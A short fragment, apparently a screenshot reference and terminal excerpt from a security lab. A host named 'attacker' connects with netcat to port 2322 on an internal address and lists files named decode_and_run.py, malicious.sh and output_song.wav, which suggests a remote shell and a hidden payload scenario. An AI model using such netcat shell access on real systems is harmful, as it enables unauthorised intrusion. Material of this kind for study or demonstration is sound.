 ubuntu@attacker:~$ nc 192.168.100.3 2322
ls
ls
decode_and_run.py
malicious.sh
output_song.wav